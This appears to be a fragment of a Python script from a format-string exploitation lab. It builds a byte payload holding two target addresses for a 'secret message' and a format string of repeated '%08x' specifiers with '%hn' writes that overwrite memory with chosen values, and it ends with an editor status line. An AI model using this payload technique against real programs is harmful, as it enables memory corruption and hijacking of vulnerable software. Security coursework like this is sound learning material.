 # Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number1  = 0x080eb068  #secret message low address
number2  = 0x080eb06a  #high address
content[0:4]  =  (number2).to_bytes(4,byteorder='little')
content[4:8]  =  ("@@@@").encode('latin-1')
content[8:12] =  (number1).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
#content[0:9]  =  ("abcdefgh\n").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
little=0xAABB-8*62-12
large=0xCCDD-0xAABB
s = "%08x"*62+"%."+str(little)+"x%hn"+"%."+str(large)+"x%hn"+"\n"
25,0-1 20%